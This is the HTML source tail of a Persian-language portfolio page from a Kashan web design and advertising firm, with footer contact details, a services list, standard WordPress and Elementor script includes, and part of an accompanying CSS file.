	    </div>
	    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<div class="entry-content project-bottom">
    <div class="container">
        <div id="primary" class="content-area">
            <main id="main" class="site-main">
                <div class="single-portfolio-navigation">
                    <div class="post-nav clearfix"><div class="post-prev"><a href="https://web.rooyeshresane.com/portfolio/%d9%86%d9%85%da%a9-%d8%a2%d8%a8%db%8c-%d9%84%d9%88%d8%aa/" rel="prev"><span class="flaticon-arrow-pointing-to-left"></span>قبلی</a></div><div class="post-next"><a href="https://web.rooyeshresane.com/portfolio/stopmotionfest/" rel="next">بعدی<span class="flaticon-arrow-pointing-to-right"></span></a></div></div>                </div>

                            </main><!-- #main -->
        </div>
    </div><!-- #primary -->            
</div>


	</div><!-- #content -->
	<footer id="site-footer" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">		<div data-elementor-type="wp-post" data-elementor-id="1108" class="elementor elementor-1108" data-elementor-post-type="ot_footer_builders">
						<section class="has_ma_el_slider elementor-section elementor-top-section elementor-element elementor-element-f2c5a23 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f2c5a23" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="has_ma_el_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b170a34 ot-flex-column-vertical" data-id="b170a34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_ma_el_slider elementor-section elementor-inner-section elementor-element elementor-element-cf65d65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cf65d65" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="has_ma_el_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b909f08 ot-flex-column-vertical" data-id="b909f08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-835a73d elementor-widget elementor-widget-heading" data-id="835a73d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">درباره ما</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-884552b elementor-widget elementor-widget-text-editor" data-id="884552b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<section id="footer" class="footer-style-2 dfd-background-dark"><div class="row full-width"><div class="three columns"><section id="text-2" class="widget widget_text"><div class="textwidget"><div id="-6893286756553779827" class="message"><div class="message__body"><div class="message__content message__content--text message__content--text--right"><div class="text"><div id="-9056606430253863767" class="message"><div class="message__body"><div class="message__content message__content--text message__content--text--right"><div class="text"><p>جدی‌ترین تفریح‌ِ ما، کارِ ماست و بهترین خدمت ما،جلب رضایت شما.شرکت تبلیغاتی سئو رویش همراه شماست تا مجموعه متنوعی از خدمات دیجیتال مارکتینگ و تبلیغات دیجیتال را در راستای اهداف بازاریابی و تبلیغات کسب و کار شما ارائه دهد.</p></div></div></div></div></div></div></div></div></div></section></div></div></section>								</div>
				</div>
					</div>
		</div>
				<div class="has_ma_el_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cc98716 ot-flex-column-vertical" data-id="cc98716" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bf1bf68 elementor-widget elementor-widget-heading" data-id="bf1bf68" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">آدرس ما</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-3921132 elementor-widget elementor-widget-spacer" data-id="3921132" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0435990 footer-contact-info elementor-widget elementor-widget-text-editor" data-id="0435990" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="three columns">
<section id="text-3" class="widget widget_text">
<div class="textwidget">
<p><a href="https://web.rooyeshresane.ir/wp-content/uploads/2019/10/placeholder.svg"><img class="alignnone size-full wp-image-3347" src="https://web.rooyeshresane.ir/wp-content/uploads/2019/10/placeholder.svg" alt=""></a> کاشان ، میدان زجاجی، بلوار ملاصدرا، ابتدای خیابان دانشگاه،&nbsp; پارک علم و فناوری دانشگاه کاشان، شرکت رویش رسانه&nbsp;</p>
</div>
</section>
</div>
<div class="three columns">&nbsp;</div>								</div>
				</div>
				<div class="elementor-element elementor-element-3f52a70 elementor-tablet-align-center btn-inline elementor-widget elementor-widget-ibutton" data-id="3f52a70" data-element_type="widget" data-widget_type="ibutton.default">
				<div class="elementor-widget-container">
							<div class="ot-button">
			<a href="https://web.rooyeshresane.ir/website-design-invoice/" class="octf-btn octf-btn-third octf-btn-no-icon"><span>فرم ثبت سفارش<i class="flaticon-right-arrow-1"></i></span> 
							</a>
	    </div>
	    				</div>
				</div>
					</div>
		</div>
				<div class="has_ma_el_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-abcc802 ot-flex-column-vertical" data-id="abcc802" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-760433b elementor-widget elementor-widget-heading" data-id="760433b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">خدمات ما</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-c0a9f63 elementor-widget elementor-widget-spacer" data-id="c0a9f63" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5faadd2 elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-widget elementor-widget-icon-list" data-id="5faadd2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://web.rooyeshresane.com/kashan-web-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-left"></i>						</span>
										<span class="elementor-icon-list-text">طراحی سایت کاشان</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://web.rooyeshresane.com/dental-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-left"></i>						</span>
										<span class="elementor-icon-list-text">طراحی سایت دندانپزشکی</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://web.rooyeshresane.com/dental-website-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-left"></i>						</span>
										<span class="elementor-icon-list-text">طراحی سایت املاک</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-left"></i>						</span>
										<span class="elementor-icon-list-text">بازاریابی و برند سازی</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-left"></i>						</span>
										<span class="elementor-icon-list-text">مشاوره تبلیغات</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-left"></i>						</span>
										<span class="elementor-icon-list-text">ایده پردازی تبلیغاتی</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="has_ma_el_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2f918cd ot-flex-column-vertical" data-id="2f918cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b59e7f7 elementor-widget elementor-widget-heading" data-id="b59e7f7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">تماس با ما</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-370d0f5 elementor-widget elementor-widget-spacer" data-id="370d0f5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-15c99e9 elementor-align-right elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="15c99e9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:02191096928">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">02191096928 - داخلی 3</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+989216274144">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">0921-627-4144</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+989137427853">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">0913-742-7853</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mail-bulk"></i>						</span>
										<span class="elementor-icon-list-text">info@rooyeshresane.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://instagram.com/rooyeshresane">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text">@rooyeshresane</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ma_el_slider elementor-section elementor-inner-section elementor-element elementor-element-ba85455 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ba85455" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="has_ma_el_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9079df2 ot-flex-column-vertical" data-id="9079df2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-acc6b62 elementor-widget elementor-widget-text-editor" data-id="acc6b62" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>تمامی حقوق مادی و معنوی متعلق به <span style="text-decoration: underline; color: #339966;"><em><a style="color: #f1; text-decoration: underline;" href="https://web.rooyeshresane.ir">رویش رسانه</a></em> </span>میباشد.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer></div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/onum-child-with-polylang\/*","\/wp-content\/themes\/onum\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a id="back-to-top" href="#" class="show"><i class="flaticon-arrow-pointing-to-up"></i></a>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-1108-css' href='https://web.rooyeshresane.com/wp-content/uploads/elementor/css/post-1108.css?ver=1766730774' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://web.rooyeshresane.com/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-redhattext-css' href='https://fonts.googleapis.com/css?family=Red+Hat+Text:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-redhatdisplay-css' href='https://fonts.googleapis.com/css?family=Red+Hat+Display:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://web.rooyeshresane.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://web.rooyeshresane.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://web.rooyeshresane.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-05 08:14:51+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"fa"},"This contact form is placed in the wrong place.":["\u0627\u06cc\u0646 \u0641\u0631\u0645 \u062a\u0645\u0627\u0633 \u062f\u0631 \u062c\u0627\u06cc \u0627\u0634\u062a\u0628\u0627\u0647\u06cc \u0642\u0631\u0627\u0631 \u062f\u0627\u062f\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a."],"Error:":["\u062e\u0637\u0627:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/web.rooyeshresane.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/js/particles.min.js?ver=1.2.1" id="master-addons-particles-js"></script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/vendor/vegas/vegas.min.js?ver=1.2.1" id="vegas-js"></script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/vendor/swiper/js/swiper.min.js?ver=1.2.1" id="ma-el-swiper-script-js"></script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.33.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/web.rooyeshresane.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/web.rooyeshresane.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/web.rooyeshresane.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5115346a24"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4622,"title":"%D8%B7%D8%B1%D8%A7%D8%AD%DB%8C%20%D8%B3%D8%A7%DB%8C%D8%AA%20%D8%B9%D9%82%DB%8C%D9%82%D9%87%20-%20%D8%B1%D9%88%DB%8C%D8%B4%20%D8%B1%D8%B3%D8%A7%D9%86%D9%87","excerpt":"","featuredImage":"https:\/\/web.rooyeshresane.com\/wp-content\/uploads\/2023\/05\/aqiqe4-1024x1024.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-content/themes/onum/js/slick.min.js?ver=20190829" id="slick-slider-js"></script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-content/themes/onum/js/jquery.magnific-popup.min.js?ver=20190829" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-content/themes/onum/js/jquery.isotope.min.js?ver=20190829" id="isotope-js"></script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-content/themes/onum/js/easypiechart.js?ver=20190829" id="easypiechart-js"></script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-content/themes/onum/js/particles.min.js?ver=20190829" id="particles-js"></script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-content/themes/onum/js/jquery.countdown.min.js?ver=20190829" id="countdown-js"></script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-content/themes/onum/js/elementor.js?ver=20190829" id="onum-elementor-js"></script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-content/themes/onum/js/scripts.js?ver=20190829" id="onum-scripts-js"></script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-content/themes/onum/js/header-mobile.js?ver=20190829" id="onum-header-mobile-scripts-js"></script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/js/loading-bar.js?ver=1.2.1" id="master-addons-progressbar-js"></script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/vendor/jquery.waypoints.min.js?ver=1.2.1" id="master-addons-waypoints-js"></script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/vendor/owlcarousel/owl.carousel.min.js?ver=1.2.1" id="master-addons-team-members-js"></script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/vendor/gridder/js/jquery.gridder.min.js?ver=1.2.1" id="gridder-js"></script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/vendor/tocbot/tocbot.min.js?ver=1.2.1" id="tocbot-js"></script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/vendor/newsticker/js/newsticker.js?ver=1.2.1" id="ma-news-ticker-js"></script>
<script type="text/javascript" id="master-addons-scripts-js-extra">
/* <![CDATA[ */
var ma_el_editor = {"plugin_url":"https:\/\/web.rooyeshresane.com\/wp-content\/plugins\/master-addons-pro"};
/* ]]> */
</script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/js/master-addons-scripts.js?ver=1.2.1" id="master-addons-scripts-js"></script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/web.rooyeshresane.com\/wp-admin\/admin-ajax.php","nonce":"c3f3dd59c5","urls":{"assets":"https:\/\/web.rooyeshresane.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/web.rooyeshresane.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/web.rooyeshresane.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://web.rooyeshresane.com/wp-content/uploads/elementor/css/post-4622.css?ver=1766732961
body_size: 707
content:
.elementor-4622 .elementor-element.elementor-element-2c46f1d{margin-top:0px;margin-bottom:0px;padding:100px 0px 0px 0px;}.elementor-4622 .elementor-element.elementor-element-6d3dcabf > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4622 .elementor-element.elementor-element-6d3dcabf > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-4622 .elementor-element.elementor-element-103523bc{text-align:center;font-weight:400;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4622 .elementor-element.elementor-element-3b96c0db img{width:100%;border-radius:5px 5px 5px 5px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-4622 .elementor-element.elementor-element-5a996059{--spacer-size:50px;}.elementor-4622 .elementor-element.elementor-element-77ec53ee:not(.elementor-motion-effects-element-type-background), .elementor-4622 .elementor-element.elementor-element-77ec53ee > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4F79BB;}.elementor-4622 .elementor-element.elementor-element-77ec53ee, .elementor-4622 .elementor-element.elementor-element-77ec53ee > .elementor-background-overlay{border-radius:15px 15px 15px 15px;}.elementor-4622 .elementor-element.elementor-element-77ec53ee{box-shadow:23px 23px 32px 0px rgba(0, 0, 0, 0.1607843137254902);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 30px 30px 30px;}.elementor-4622 .elementor-element.elementor-element-77ec53ee > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4622 .elementor-element.elementor-element-72a1932b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4622 .elementor-element.elementor-element-72a1932b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F6F8;}.elementor-4622 .elementor-element.elementor-element-72a1932b > .elementor-element-populated, .elementor-4622 .elementor-element.elementor-element-72a1932b > .elementor-element-populated > .elementor-background-overlay, .elementor-4622 .elementor-element.elementor-element-72a1932b > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-4622 .elementor-element.elementor-element-72a1932b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-4622 